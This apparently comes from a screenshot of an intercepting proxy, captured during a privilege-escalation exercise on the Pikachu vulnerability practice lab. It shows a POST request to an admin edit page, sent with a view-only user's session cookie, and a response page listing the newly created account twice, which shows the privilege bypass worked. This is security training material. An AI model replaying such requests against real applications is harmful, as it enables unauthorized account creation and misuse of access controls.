 Request
Pretty Raw Hex \n
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/overpermission/op2/op2_admin_edit.php
12 Cookie: PHPSESSID=k1820m340mbo64rf3rjlnvvtsl
13 Upgrade-Insecure-Requests: 1
14
15 username=zhuuu&password=888&sex=%E7%94%B7&phonenum=151&email=151%40qq.com&
address=guangzhou&submit=%E5%88%9B%E5%BB%BA
Search...
0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
概述
水平越权
Over Permission > op2 user
欢迎来到后台管理中心,您只有查看权限! | 退出登录
用名 性别 手机 邮箱 地址
vince 2 2 2 2
allen boy 13676767767 allen@pikachu.com nba 76
kobe boy 15988767673 kobe@pikachu.com nba lakes
grady boy 13676765545 grady@pikachu.com nba hs
kevin boy 13677676754 kevin@pikachu.com Oklahoma City Thunder
lucy 1 HypeRong hacker china
lili 男 521521 123@123.com 中国
zhuuu 男 151 151@qq.com guangzhou
zhuuu 男 151 151@qq.com guangzhou